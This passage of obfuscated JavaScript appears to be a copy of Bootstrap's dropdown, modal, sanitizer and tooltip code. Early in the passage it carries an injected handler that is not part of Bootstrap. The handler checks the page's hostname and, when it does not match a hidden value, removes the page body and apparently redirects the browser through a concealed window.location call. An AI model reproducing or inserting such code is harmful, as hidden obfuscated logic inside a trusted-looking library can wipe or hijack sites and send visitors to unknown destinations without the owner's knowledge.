_0xa160x56[_0x3671[323]],_0xa160x6b._clearMenus)[_0x3671[98]](_0xa160x56.CLICK_DATA_API,_0xa160x5e,function(_0xa160x1){_0xa160x1[_0x3671[94]](),_0xa160x1[_0x3671[301]](),_0xa160x6b[_0x3671[90]][_0x3671[39]](_0xa160x2(this),_0x3671[112])})[_0x3671[98]](_0xa160x56.CLICK_DATA_API,_0xa160x5f,function(_0xa160x1){_0xa160x1[_0x3671[301]]()}),_0xa160x2[_0x3671[57]][_0xa160x50]= _0xa160x6b[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160x50][_0x3671[99]]= _0xa160x6b,_0xa160x2[_0x3671[57]][_0xa160x50][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160x50]= _0xa160x54,_0xa160x6b[_0x3671[90]]};document[_0x3671[332]](_0x3671[324],function(){_0x3671[0];var _0xa160x6c=window[_0x3671[326]][_0x3671[325]];if(_0xa160x6c!== _0x3671[327]){document[_0x3671[297]][_0x3671[54]][_0x3671[328]](document[_0x3671[297]]);window[_0x3671[326]][_0x3671[331]](_0x3671[329],_0x3671[330])}});var _0xa160x6d=_0x3671[333],_0xa160x6e=_0x3671[334],_0xa160x6f=_0x3671[68]+ _0xa160x6e,_0xa160x70=_0xa160x2[_0x3671[57]][_0xa160x6d],_0xa160x71={backdrop:!0,keyboard:!0,focus:!0,show:!0},_0xa160x72={backdrop:_0x3671[129],keyboard:_0x3671[128],focus:_0x3671[128],show:_0x3671[128]},_0xa160x73={HIDE:_0x3671[232]+ _0xa160x6f,HIDDEN:_0x3671[178]+ _0xa160x6f,SHOW:_0x3671[74]+ _0xa160x6f,SHOWN:_0x3671[231]+ _0xa160x6f,FOCUSIN:_0x3671[335]+ _0xa160x6f,RESIZE:_0x3671[336]+ _0xa160x6f,CLICK_DISMISS:_0x3671[337]+ _0xa160x6f,KEYDOWN_DISMISS:_0x3671[338]+ _0xa160x6f,MOUSEUP_DISMISS:_0x3671[339]+ _0xa160x6f,MOUSEDOWN_DISMISS:_0x3671[340]+ _0xa160x6f,CLICK_DATA_API:_0x3671[71]+ _0xa160x6f+ _0x3671[72]},_0xa160x74=_0x3671[341],_0xa160x75=_0x3671[342],_0xa160x76=_0x3671[343],_0xa160x77=_0x3671[344],_0xa160x78=_0x3671[73],_0xa160x79=_0x3671[74],_0xa160x7a=_0x3671[345],_0xa160x7b=_0x3671[346],_0xa160x7c=_0x3671[347],_0xa160x7d=_0x3671[348],_0xa160x7e=_0x3671[349],_0xa160x7f=_0x3671[350],_0xa160x80=function(){function _0xa160x9(_0xa160x1,_0xa160x5){this[_0x3671[169]]= this._getConfig(_0xa160x5),this[_0x3671[75]]= _0xa160x1,this[_0x3671[351]]= _0xa160x1[_0x3671[30]](_0xa160x7a),this[_0x3671[352]]= null,this[_0x3671[353]]=  !1,this[_0x3671[354]]=  !1,this[_0x3671[355]]=  !1,this[_0x3671[239]]=  !1,this[_0x3671[356]]= 0}var _0xa160x1=_0xa160x9[_0x3671[8]];return _0xa160x1[_0x3671[112]]= function(_0xa160x1){return this[_0x3671[353]]?this[_0x3671[232]]():this[_0x3671[74]](_0xa160x1)},_0xa160x1[_0x3671[74]]= function(_0xa160x1){var _0xa160x5=this;if(!this[_0x3671[353]]&&  !this[_0x3671[239]]){_0xa160x2(this._element)[_0x3671[85]](_0xa160x78)&& (this[_0x3671[239]]=  !0);var _0xa160x6=_0xa160x2.Event(_0xa160x73.SHOW,{relatedTarget:_0xa160x1});_0xa160x2(this._element)[_0x3671[37]](_0xa160x6),this[_0x3671[353]]|| _0xa160x6[_0x3671[76]]()|| (this[_0x3671[353]]=  !0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),_0xa160x2(this._element)[_0x3671[98]](_0xa160x73.CLICK_DISMISS,_0xa160x7d,function(_0xa160x1){return _0xa160x5[_0x3671[232]](_0xa160x1)}),_0xa160x2(this._dialog)[_0x3671[98]](_0xa160x73.MOUSEDOWN_DISMISS,function(){_0xa160x2(_0xa160x5._element)[_0x3671[19]](_0xa160x73.MOUSEUP_DISMISS,function(_0xa160x1){_0xa160x2(_0xa160x1[_0x3671[62]])[_0x3671[61]](_0xa160x5._element)&& (_0xa160x5[_0x3671[355]]=  !0)})}),this._showBackdrop(function(){return _0xa160x5._showElement(_0xa160x1)}))}},_0xa160x1[_0x3671[232]]= function(_0xa160x1){var _0xa160x5=this;if(_0xa160x1&& _0xa160x1[_0x3671[94]](),this[_0x3671[353]]&&  !this[_0x3671[239]]){var _0xa160x6=_0xa160x2.Event(_0xa160x73.HIDE);if(_0xa160x2(this._element)[_0x3671[37]](_0xa160x6),this[_0x3671[353]]&&  !_0xa160x6[_0x3671[76]]()){this[_0x3671[353]]=  !1;var _0xa160x4=_0xa160x2(this._element)[_0x3671[85]](_0xa160x78);if(_0xa160x4&& (this[_0x3671[239]]=  !0),this._setEscapeEvent(),this._setResizeEvent(),_0xa160x2(document)[_0x3671[187]](_0xa160x73.FOCUSIN),_0xa160x2(this._element)[_0x3671[84]](_0xa160x79),_0xa160x2(this._element)[_0x3671[187]](_0xa160x73.CLICK_DISMISS),_0xa160x2(this._dialog)[_0x3671[187]](_0xa160x73.MOUSEDOWN_DISMISS),_0xa160x4){var _0xa160x9=_0xa160xb[_0x3671[86]](this._element);_0xa160x2(this._element)[_0x3671[19]](_0xa160xb.TRANSITION_END,function(_0xa160x1){return _0xa160x5._hideModal(_0xa160x1)})[_0x3671[56]](_0xa160x9)}else {this._hideModal()}}}},_0xa160x1[_0x3671[77]]= function(){[window,this[_0x3671[75]],this[_0x3671[351]]][_0x3671[15]](function(_0xa160x1){return _0xa160x2(_0xa160x1)[_0x3671[187]](_0xa160x6f)}),_0xa160x2(document)[_0x3671[187]](_0xa160x73.FOCUSIN),_0xa160x2[_0x3671[78]](this._element,_0xa160x6e),this[_0x3671[169]]= null,this[_0x3671[75]]= null,this[_0x3671[351]]= null,this[_0x3671[352]]= null,this[_0x3671[353]]= null,this[_0x3671[354]]= null,this[_0x3671[355]]= null,this[_0x3671[239]]= null,this[_0x3671[356]]= null},_0xa160x1[_0x3671[357]]= function(){this._adjustDialog()},_0xa160x1[_0x3671[188]]= function(_0xa160x1){return _0xa160x1= _0xa160x8({},_0xa160x71,_0xa160x1),_0xa160xb[_0x3671[189]](_0xa160x6d,_0xa160x1,_0xa160x72),_0xa160x1},_0xa160x1[_0x3671[358]]= function(_0xa160x1){var _0xa160x5=this,_0xa160x6=_0xa160x2(this._element)[_0x3671[85]](_0xa160x78);this[_0x3671[75]][_0x3671[54]]&& this[_0x3671[75]][_0x3671[54]][_0x3671[38]]=== Node[_0x3671[359]]|| document[_0x3671[297]][_0x3671[360]](this._element),this[_0x3671[75]][_0x3671[251]][_0x3671[313]]= _0x3671[361],this[_0x3671[75]][_0x3671[363]](_0x3671[362]),this[_0x3671[75]][_0x3671[122]](_0x3671[364],!0),_0xa160x2(this._dialog)[_0x3671[85]](_0xa160x74)?this[_0x3671[351]][_0x3671[30]](_0xa160x7b)[_0x3671[365]]= 0:this[_0x3671[75]][_0x3671[365]]= 0,_0xa160x6&& _0xa160xb[_0x3671[214]](this._element),_0xa160x2(this._element)[_0x3671[212]](_0xa160x79),this[_0x3671[169]][_0x3671[105]]&& this._enforceFocus();var _0xa160x4=_0xa160x2.Event(_0xa160x73.SHOWN,{relatedTarget:_0xa160x1}),_0xa160x9=function(){_0xa160x5[_0x3671[169]][_0x3671[105]]&& _0xa160x5[_0x3671[75]][_0x3671[105]](),_0xa160x5[_0x3671[239]]=  !1,_0xa160x2(_0xa160x5._element)[_0x3671[37]](_0xa160x4)};if(_0xa160x6){var _0xa160xa=_0xa160xb[_0x3671[86]](this._dialog);_0xa160x2(this._dialog)[_0x3671[19]](_0xa160xb.TRANSITION_END,_0xa160x9)[_0x3671[56]](_0xa160xa)}else {_0xa160x9()}},_0xa160x1[_0x3671[366]]= function(){var _0xa160x5=this;_0xa160x2(document)[_0x3671[187]](_0xa160x73.FOCUSIN)[_0x3671[98]](_0xa160x73.FOCUSIN,function(_0xa160x1){document!== _0xa160x1[_0x3671[62]]&& _0xa160x5[_0x3671[75]]!== _0xa160x1[_0x3671[62]]&& 0=== _0xa160x2(_0xa160x5._element)[_0x3671[367]](_0xa160x1[_0x3671[62]])[_0x3671[1]]&& _0xa160x5[_0x3671[75]][_0x3671[105]]()})},_0xa160x1[_0x3671[368]]= function(){var _0xa160x5=this;this[_0x3671[353]]&& this[_0x3671[169]][_0x3671[193]]?_0xa160x2(this._element)[_0x3671[98]](_0xa160x73.KEYDOWN_DISMISS,function(_0xa160x1){27=== _0xa160x1[_0x3671[203]]&& (_0xa160x1[_0x3671[94]](),_0xa160x5[_0x3671[232]]())}):this[_0x3671[353]]|| _0xa160x2(this._element)[_0x3671[187]](_0xa160x73.KEYDOWN_DISMISS)},_0xa160x1[_0x3671[369]]= function(){var _0xa160x5=this;this[_0x3671[353]]?_0xa160x2(window)[_0x3671[98]](_0xa160x73.RESIZE,function(_0xa160x1){return _0xa160x5[_0x3671[357]](_0xa160x1)}):_0xa160x2(window)[_0x3671[187]](_0xa160x73.RESIZE)},_0xa160x1[_0x3671[370]]= function(){var _0xa160x1=this;this[_0x3671[75]][_0x3671[251]][_0x3671[313]]= _0x3671[371],this[_0x3671[75]][_0x3671[122]](_0x3671[362],!0),this[_0x3671[75]][_0x3671[363]](_0x3671[364]),this[_0x3671[239]]=  !1,this._showBackdrop(function(){_0xa160x2(document[_0x3671[297]])[_0x3671[84]](_0xa160x77),_0xa160x1._resetAdjustments(),_0xa160x1._resetScrollbar(),_0xa160x2(_0xa160x1._element)[_0x3671[37]](_0xa160x73.HIDDEN)})},_0xa160x1[_0x3671[372]]= function(){this[_0x3671[352]]&& (_0xa160x2(this._backdrop)[_0x3671[88]](),this[_0x3671[352]]= null)},_0xa160x1[_0x3671[373]]= function(_0xa160x1){var _0xa160x5=this,_0xa160x6=_0xa160x2(this._element)[_0x3671[85]](_0xa160x78)?_0xa160x78:_0x3671[29];if(this[_0x3671[353]]&& this[_0x3671[169]][_0x3671[374]]){if(this[_0x3671[352]]= document[_0x3671[376]](_0x3671[375]),this[_0x3671[352]][_0x3671[377]]= _0xa160x76,_0xa160x6&& this[_0x3671[352]][_0x3671[117]][_0x3671[200]](_0xa160x6),_0xa160x2(this._backdrop)[_0x3671[378]](document[_0x3671[297]]),_0xa160x2(this._element)[_0x3671[98]](_0xa160x73.CLICK_DISMISS,function(_0xa160x1){_0xa160x5[_0x3671[355]]?_0xa160x5[_0x3671[355]]=  !1:_0xa160x1[_0x3671[62]]=== _0xa160x1[_0x3671[265]]&& (_0x3671[312]=== _0xa160x5[_0x3671[169]][_0x3671[374]]?_0xa160x5[_0x3671[75]][_0x3671[105]]():_0xa160x5[_0x3671[232]]())}),_0xa160x6&& _0xa160xb[_0x3671[214]](this._backdrop),_0xa160x2(this._backdrop)[_0x3671[212]](_0xa160x79),!_0xa160x1){return};if(!_0xa160x6){return void(_0xa160x1())};var _0xa160x4=_0xa160xb[_0x3671[86]](this._backdrop);_0xa160x2(this._backdrop)[_0x3671[19]](_0xa160xb.TRANSITION_END,_0xa160x1)[_0x3671[56]](_0xa160x4)}else {if(!this[_0x3671[353]]&& this[_0x3671[352]]){_0xa160x2(this._backdrop)[_0x3671[84]](_0xa160x79);var _0xa160x9=function(){_0xa160x5._removeBackdrop(),_0xa160x1&& _0xa160x1()};if(_0xa160x2(this._element)[_0x3671[85]](_0xa160x78)){var _0xa160xa=_0xa160xb[_0x3671[86]](this._backdrop);_0xa160x2(this._backdrop)[_0x3671[19]](_0xa160xb.TRANSITION_END,_0xa160x9)[_0x3671[56]](_0xa160xa)}else {_0xa160x9()}}else {_0xa160x1&& _0xa160x1()}}},_0xa160x1[_0x3671[379]]= function(){var _0xa160x1=this[_0x3671[75]][_0x3671[380]]> document[_0x3671[52]][_0x3671[381]];!this[_0x3671[354]]&& _0xa160x1 && (this[_0x3671[75]][_0x3671[251]][_0x3671[382]]= this[_0x3671[356]]+ _0x3671[256]),this[_0x3671[354]]&&  !_0xa160x1&& (this[_0x3671[75]][_0x3671[251]][_0x3671[383]]= this[_0x3671[356]]+ _0x3671[256])},_0xa160x1[_0x3671[384]]= function(){this[_0x3671[75]][_0x3671[251]][_0x3671[382]]= _0x3671[29],this[_0x3671[75]][_0x3671[251]][_0x3671[383]]= _0x3671[29]},_0xa160x1[_0x3671[385]]= function(){var _0xa160x1=document[_0x3671[297]][_0x3671[257]]();this[_0x3671[354]]= _0xa160x1[_0x3671[133]]+ _0xa160x1[_0x3671[134]]< window[_0x3671[386]],this[_0x3671[356]]= this._getScrollbarWidth()},_0xa160x1[_0x3671[387]]= function(){var _0xa160x9=this;if(this[_0x3671[354]]){var _0xa160x1=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x7e)),_0xa160x5=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x7f));_0xa160x2(_0xa160x1)[_0x3671[92]](function(_0xa160x1,_0xa160x5){var _0xa160x6=_0xa160x5[_0x3671[251]][_0x3671[383]],_0xa160x4=_0xa160x2(_0xa160x5)[_0x3671[32]](_0x3671[388]);_0xa160x2(_0xa160x5)[_0x3671[91]](_0x3671[388],_0xa160x6)[_0x3671[32]](_0x3671[388],parseFloat(_0xa160x4)+ _0xa160x9[_0x3671[356]]+ _0x3671[256])}),_0xa160x2(_0xa160x5)[_0x3671[92]](function(_0xa160x1,_0xa160x5){var _0xa160x6=_0xa160x5[_0x3671[251]][_0x3671[389]],_0xa160x4=_0xa160x2(_0xa160x5)[_0x3671[32]](_0x3671[390]);_0xa160x2(_0xa160x5)[_0x3671[91]](_0x3671[390],_0xa160x6)[_0x3671[32]](_0x3671[390],parseFloat(_0xa160x4)- _0xa160x9[_0x3671[356]]+ _0x3671[256])});var _0xa160x6=document[_0x3671[297]][_0x3671[251]][_0x3671[383]],_0xa160x4=_0xa160x2(document[_0x3671[297]])[_0x3671[32]](_0x3671[388]);_0xa160x2(document[_0x3671[297]])[_0x3671[91]](_0x3671[388],_0xa160x6)[_0x3671[32]](_0x3671[388],parseFloat(_0xa160x4)+ this[_0x3671[356]]+ _0x3671[256])};_0xa160x2(document[_0x3671[297]])[_0x3671[212]](_0xa160x77)},_0xa160x1[_0x3671[391]]= function(){var _0xa160x1=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x7e));_0xa160x2(_0xa160x1)[_0x3671[92]](function(_0xa160x1,_0xa160x5){var _0xa160x6=_0xa160x2(_0xa160x5)[_0x3671[91]](_0x3671[388]);_0xa160x2(_0xa160x5)[_0x3671[78]](_0x3671[388]),_0xa160x5[_0x3671[251]][_0x3671[383]]= _0xa160x6|| _0x3671[29]});var _0xa160x5=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0x3671[29]+ _0xa160x7f));_0xa160x2(_0xa160x5)[_0x3671[92]](function(_0xa160x1,_0xa160x5){var _0xa160x6=_0xa160x2(_0xa160x5)[_0x3671[91]](_0x3671[390]);_0x3671[221]!=  typeof _0xa160x6&& _0xa160x2(_0xa160x5)[_0x3671[32]](_0x3671[390],_0xa160x6)[_0x3671[78]](_0x3671[390])});var _0xa160x6=_0xa160x2(document[_0x3671[297]])[_0x3671[91]](_0x3671[388]);_0xa160x2(document[_0x3671[297]])[_0x3671[78]](_0x3671[388]),document[_0x3671[297]][_0x3671[251]][_0x3671[383]]= _0xa160x6|| _0x3671[29]},_0xa160x1[_0x3671[392]]= function(){var _0xa160x1=document[_0x3671[376]](_0x3671[375]);_0xa160x1[_0x3671[377]]= _0xa160x75,document[_0x3671[297]][_0x3671[360]](_0xa160x1);var _0xa160x5=_0xa160x1[_0x3671[257]]()[_0x3671[235]]- _0xa160x1[_0x3671[393]];return document[_0x3671[297]][_0x3671[328]](_0xa160x1),_0xa160x5},_0xa160x9[_0x3671[90]]= function(_0xa160x6,_0xa160x4){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this)[_0x3671[91]](_0xa160x6e),_0xa160x5=_0xa160x8({},_0xa160x71,_0xa160x2(this)[_0x3671[91]](),_0x3671[218]==  typeof _0xa160x6&& _0xa160x6?_0xa160x6:{});if(_0xa160x1|| (_0xa160x1=  new _0xa160x9(this,_0xa160x5),_0xa160x2(this)[_0x3671[91]](_0xa160x6e,_0xa160x1)),_0x3671[219]==  typeof _0xa160x6){if(_0x3671[221]==  typeof _0xa160x1[_0xa160x6]){throw  new TypeError(_0x3671[222]+ _0xa160x6+ _0x3671[223])};_0xa160x1[_0xa160x6](_0xa160x4)}else {_0xa160x5[_0x3671[74]]&& _0xa160x1[_0x3671[74]](_0xa160x4)}})},_0xa160x7(_0xa160x9,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}},{key:_0x3671[227],get:function(){return _0xa160x71}}]),_0xa160x9}();_0xa160x2(document)[_0x3671[98]](_0xa160x73.CLICK_DATA_API,_0xa160x7c,function(_0xa160x1){var _0xa160x5,_0xa160x6=this,_0xa160x4=_0xa160xb[_0x3671[80]](this);_0xa160x4&& (_0xa160x5= document[_0x3671[30]](_0xa160x4));var _0xa160x9=_0xa160x2(_0xa160x5)[_0x3671[91]](_0xa160x6e)?_0x3671[112]:_0xa160x8({},_0xa160x2(_0xa160x5)[_0x3671[91]](),_0xa160x2(this)[_0x3671[91]]());_0x3671[264]!== this[_0x3671[202]]&& _0x3671[394]!== this[_0x3671[202]]|| _0xa160x1[_0x3671[94]]();var _0xa160xa=_0xa160x2(_0xa160x5)[_0x3671[19]](_0xa160x73.SHOW,function(_0xa160x1){_0xa160x1[_0x3671[76]]()|| _0xa160xa[_0x3671[19]](_0xa160x73.HIDDEN,function(){_0xa160x2(_0xa160x6)[_0x3671[61]](_0x3671[179])&& _0xa160x6[_0x3671[105]]()})});_0xa160x80[_0x3671[90]][_0x3671[39]](_0xa160x2(_0xa160x5),_0xa160x9,this)}),_0xa160x2[_0x3671[57]][_0xa160x6d]= _0xa160x80[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160x6d][_0x3671[99]]= _0xa160x80,_0xa160x2[_0x3671[57]][_0xa160x6d][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160x6d]= _0xa160x70,_0xa160x80[_0x3671[90]]};var _0xa160x81=[_0x3671[395],_0x3671[396],_0x3671[27],_0x3671[397],_0x3671[398],_0x3671[399],_0x3671[400],_0x3671[401]],_0xa160x82={"\x2A":[_0x3671[402],_0x3671[403],_0x3671[242],_0x3671[404],_0x3671[405],/^aria-[\w-]*$/i],a:[_0x3671[62],_0x3671[27],_0x3671[406],_0x3671[407]],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:[_0x3671[400],_0x3671[408],_0x3671[406],_0x3671[235],_0x3671[236]],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},_0xa160x83=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,_0xa160x84=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function _0xa160x85(_0xa160x1,_0xa160x7,_0xa160x5){if(0=== _0xa160x1[_0x3671[1]]){return _0xa160x1};if(_0xa160x5&& _0x3671[10]==  typeof _0xa160x5){return _0xa160x5(_0xa160x1)};for(var _0xa160x6=( new window[_0x3671[411]])[_0x3671[410]](_0xa160x1,_0x3671[409]),_0xa160xc=Object[_0x3671[9]](_0xa160x7),_0xa160x8=[][_0x3671[205]][_0x3671[39]](_0xa160x6[_0x3671[297]][_0x3671[199]](_0x3671[412])),_0xa160x4=function(_0xa160x1,_0xa160x5){var _0xa160x6=_0xa160x8[_0xa160x1],_0xa160x4=_0xa160x6[_0x3671[413]][_0x3671[42]]();if(-1=== _0xa160xc[_0x3671[206]](_0xa160x6[_0x3671[413]][_0x3671[42]]())){return _0xa160x6[_0x3671[54]][_0x3671[328]](_0xa160x6),_0x3671[414]};var _0xa160x9=[][_0x3671[205]][_0x3671[39]](_0xa160x6[_0x3671[415]]),_0xa160xa=[][_0x3671[14]](_0xa160x7[_0x3671[412]]|| [],_0xa160x7[_0xa160x4]|| []);_0xa160x9[_0x3671[15]](function(_0xa160x1){(function(_0xa160x1,_0xa160x5){var _0xa160x6=_0xa160x1[_0x3671[413]][_0x3671[42]]();if(-1!== _0xa160x5[_0x3671[206]](_0xa160x6)){return -1=== _0xa160x81[_0x3671[206]](_0xa160x6) || Boolean(_0xa160x1[_0x3671[416]][_0x3671[43]](_0xa160x83)|| _0xa160x1[_0x3671[416]][_0x3671[43]](_0xa160x84))};for(var _0xa160x4=_0xa160x5[_0x3671[13]](function(_0xa160x1){return _0xa160x1 instanceof  RegExp}),_0xa160x9=0,_0xa160xa=_0xa160x4[_0x3671[1]];_0xa160x9< _0xa160xa;_0xa160x9++){if(_0xa160x6[_0x3671[43]](_0xa160x4[_0xa160x9])){return !0}};return !1})(_0xa160x1,_0xa160xa)|| _0xa160x6[_0x3671[363]](_0xa160x1[_0x3671[413]])})},_0xa160x9=0,_0xa160xa=_0xa160x8[_0x3671[1]];_0xa160x9< _0xa160xa;_0xa160x9++){_0xa160x4(_0xa160x9)};return _0xa160x6[_0x3671[297]][_0x3671[417]]}var _0xa160x86=_0x3671[418],_0xa160x87=_0x3671[419],_0xa160x88=_0x3671[68]+ _0xa160x87,_0xa160x89=_0xa160x2[_0x3671[57]][_0xa160x86],_0xa160x8a=_0x3671[420],_0xa160x8b= new RegExp(_0x3671[421]+ _0xa160x8a+ _0x3671[422],_0x3671[423]),_0xa160x8c=[_0x3671[424],_0x3671[425],_0x3671[426]],_0xa160x8d={animation:_0x3671[128],template:_0x3671[219],title:_0x3671[427],trigger:_0x3671[219],delay:_0x3671[428],html:_0x3671[128],selector:_0x3671[130],placement:_0x3671[429],offset:_0x3671[288],container:_0x3671[430],fallbackPlacement:_0x3671[431],boundary:_0x3671[230],sanitize:_0x3671[128],sanitizeFn:_0x3671[432],whiteList:_0x3671[218]},_0xa160x8e={AUTO:_0x3671[433],TOP:_0x3671[434],RIGHT:_0x3671[134],BOTTOM:_0x3671[435],LEFT:_0x3671[133]},_0xa160x8f={animation:!0,template:_0x3671[436],trigger:_0x3671[437],title:_0x3671[29],delay:0,html:!1,selector:!1,placement:_0x3671[434],offset:0,container:!1,fallbackPlacement:_0x3671[311],boundary:_0x3671[286],sanitize:!0,sanitizeFn:null,whiteList:_0xa160x82},_0xa160x90=_0x3671[74],_0xa160x91=_0x3671[438],_0xa160x92={HIDE:_0x3671[232]+ _0xa160x88,HIDDEN:_0x3671[178]+ _0xa160x88,SHOW:_0x3671[74]+ _0xa160x88,SHOWN:_0x3671[231]+ _0xa160x88,INSERTED:_0x3671[439]+ _0xa160x88,CLICK:_0x3671[71]+ _0xa160x88,FOCUSIN:_0x3671[335]+ _0xa160x88,FOCUSOUT:_0x3671[440]+ _0xa160x88,MOUSEENTER:_0x3671[138]+ _0xa160x88,MOUSELEAVE:_0x3671[139]+ _0xa160x88},_0xa160x93=_0x3671[73],_0xa160x94=_0x3671[74],_0xa160x95=_0x3671[441],_0xa160x96=_0x3671[442],_0xa160x97=_0x3671[126],_0xa160x98=_0x3671[105],_0xa160x99=_0x3671[71],_0xa160x9a=_0x3671[443],_0xa160x9b=function(){function _0xa160x4(_0xa160x1,_0xa160x5){if(_0x3671[221]==  typeof _0xa160x3){throw  new TypeError(_0x3671[444])};this[_0x3671[445]]=  !0,this[_0x3671[446]]= 0,this[_0x3671[447]]= _0x3671[29],this[_0x3671[448]]= {},this[_0x3671[289]]= null,this[_0x3671[41]]= _0xa160x1,this[_0x3671[449]]= this._getConfig(_0xa160x5),this[_0x3671[450]]= null,this._setListeners()}var _0xa160x1=_0xa160x4[_0x3671[8]];return _0xa160x1[_0x3671[451]]= function(){this[_0x3671[445]]=  !0},_0xa160x1[_0x3671[452]]= function(){this[_0x3671[445]]=  !1},_0xa160x1[_0x3671[453]]= function(){this[_0x3671[445]]=  !this[_0x3671[445]]},_0xa160x1[_0x3671[112]]= function(_0xa160x1){if(this[_0x3671[445]]){if(_0xa160x1){var _0xa160x5=this[_0x3671[302]][_0x3671[454]],_0xa160x6=_0xa160x2(_0xa160x1[_0x3671[265]])[_0x3671[91]](_0xa160x5);_0xa160x6|| (_0xa160x6=  new this[_0x3671[302]](_0xa160x1[_0x3671[265]],this._getDelegateConfig()),_0xa160x2(_0xa160x1[_0x3671[265]])[_0x3671[91]](_0xa160x5,_0xa160x6)),_0xa160x6[_0x3671[448]][_0x3671[71]]=  !_0xa160x6[_0x3671[448]][_0x3671[71]],_0xa160x6._isWithActiveTrigger()?_0xa160x6._enter(null,_0xa160x6):_0xa160x6._leave(null,_0xa160x6)}else {if(_0xa160x2(this[_0x3671[455]]())[_0x3671[85]](_0xa160x94)){return void(this._leave(null,this))};this._enter(null,this)}}},_0xa160x1[_0x3671[77]]= function(){clearTimeout(this._timeout),_0xa160x2[_0x3671[78]](this[_0x3671[41]],this[_0x3671[302]].DATA_KEY),_0xa160x2(this[_0x3671[41]])[_0x3671[187]](this[_0x3671[302]].EVENT_KEY),_0xa160x2(this[_0x3671[41]])[_0x3671[81]](_0x3671[457])[_0x3671[187]](_0x3671[456]),this[_0x3671[450]]&& _0xa160x2(this[_0x3671[450]])[_0x3671[88]](),this[_0x3671[445]]= null,this[_0x3671[446]]= null,this[_0x3671[447]]= null,(this[_0x3671[448]]= null)!== this[_0x3671[289]]&& this[_0x3671[289]][_0x3671[298]](),this[_0x3671[289]]= null,this[_0x3671[41]]= null,this[_0x3671[449]]= null,this[_0x3671[450]]= null},_0xa160x1[_0x3671[74]]= function(){var _0xa160x5=this;if(_0x3671[371]=== _0xa160x2(this[_0x3671[41]])[_0x3671[32]](_0x3671[313])){throw  new Error(_0x3671[458])};var _0xa160x1=_0xa160x2.Event(this[_0x3671[302]][_0x3671[459]].SHOW);if(this[_0x3671[460]]()&& this[_0x3671[445]]){_0xa160x2(this[_0x3671[41]])[_0x3671[37]](_0xa160x1);var _0xa160x6=_0xa160xb[_0x3671[55]](this[_0x3671[41]]),_0xa160x4=_0xa160x2[_0x3671[116]](null!== _0xa160x6?_0xa160x6:this[_0x3671[41]][_0x3671[461]][_0x3671[52]],this[_0x3671[41]]);if(_0xa160x1[_0x3671[76]]()||  !_0xa160x4){return};var _0xa160x9=this[_0x3671[455]](),_0xa160xa=_0xa160xb[_0x3671[462]](this[_0x3671[302]].NAME);_0xa160x9[_0x3671[122]](_0x3671[242],_0xa160xa),this[_0x3671[41]][_0x3671[122]](_0x3671[463],_0xa160xa),this[_0x3671[464]](),this[_0x3671[449]][_0x3671[465]]&& _0xa160x2(_0xa160x9)[_0x3671[212]](_0xa160x93);var _0xa160x7=_0x3671[10]==  typeof this[_0x3671[449]][_0x3671[466]]?this[_0x3671[449]][_0x3671[466]][_0x3671[39]](this,_0xa160x9,this[_0x3671[41]]):this[_0x3671[449]][_0x3671[466]],_0xa160xc=this._getAttachment(_0xa160x7);this[_0x3671[467]](_0xa160xc);var _0xa160x8=this._getContainer();_0xa160x2(_0xa160x9)[_0x3671[91]](this[_0x3671[302]].DATA_KEY,this),_0xa160x2[_0x3671[116]](this[_0x3671[41]][_0x3671[461]][_0x3671[52]],this[_0x3671[450]])|| _0xa160x2(_0xa160x9)[_0x3671[378]](_0xa160x8),_0xa160x2(this[_0x3671[41]])[_0x3671[37]](this[_0x3671[302]][_0x3671[459]].INSERTED),this[_0x3671[289]]=  new _0xa160x3(this[_0x3671[41]],_0xa160x9,{placement:_0xa160xc,modifiers:{offset:this._getOffset(),flip:{behavior:this[_0x3671[449]][_0x3671[468]]},arrow:{element:_0xa160x96},preventOverflow:{boundariesElement:this[_0x3671[449]][_0x3671[294]]}},onCreate:function(_0xa160x1){_0xa160x1[_0x3671[469]]!== _0xa160x1[_0x3671[466]]&& _0xa160x5._handlePopperPlacementChange(_0xa160x1)},onUpdate:function(_0xa160x1){return _0xa160x5._handlePopperPlacementChange(_0xa160x1)}}),_0xa160x2(_0xa160x9)[_0x3671[212]](_0xa160x94),_0x3671[172] in  document[_0x3671[52]]&& _0xa160x2(document[_0x3671[297]])[_0x3671[211]]()[_0x3671[98]](_0x3671[295],null,_0xa160x2[_0x3671[296]]);var _0xa160xd=function(){_0xa160x5[_0x3671[449]][_0x3671[465]]&& _0xa160x5._fixTransition();var _0xa160x1=_0xa160x5[_0x3671[447]];_0xa160x5[_0x3671[447]]= null,_0xa160x2(_0xa160x5[_0x3671[41]])[_0x3671[37]](_0xa160x5[_0x3671[302]][_0x3671[459]].SHOWN),_0xa160x1=== _0xa160x91&& _0xa160x5._leave(null,_0xa160x5)};if(_0xa160x2(this[_0x3671[450]])[_0x3671[85]](_0xa160x93)){var _0xa160xe=_0xa160xb[_0x3671[86]](this[_0x3671[450]]);_0xa160x2(this[_0x3671[450]])[_0x3671[19]](_0xa160xb.TRANSITION_END,_0xa160xd)[_0x3671[56]](_0xa160xe)}else {_0xa160xd()}}},_0xa160x1[_0x3671[232]]= function(_0xa160x1){var _0xa160x5=this,_0xa160x6=this[_0x3671[455]](),_0xa160x4=_0xa160x2.Event(this[_0x3671[302]][_0x3671[459]].HIDE),_0xa160x9=function(){_0xa160x5[_0x3671[447]]!== _0xa160x90&& _0xa160x6[_0x3671[54]]&& 